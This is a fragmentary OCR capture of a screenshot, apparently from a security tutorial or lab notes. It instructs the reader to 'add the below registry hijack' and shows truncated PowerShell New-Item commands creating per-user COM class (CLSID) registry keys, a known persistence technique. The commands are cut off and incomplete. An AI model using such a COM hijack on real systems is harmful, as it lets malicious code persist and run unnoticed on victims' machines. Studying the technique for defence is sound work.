
B78D-A8F59079A8D5}\Inpr
not exist.

```

Add the below registry 
hijack

```

New-Item -Path "HKCU:So
"{AB8902B4-09CA-4bb6-B7
New-Item -Path "HKCU:So
{AB8902B4-09CA-4bb6-B78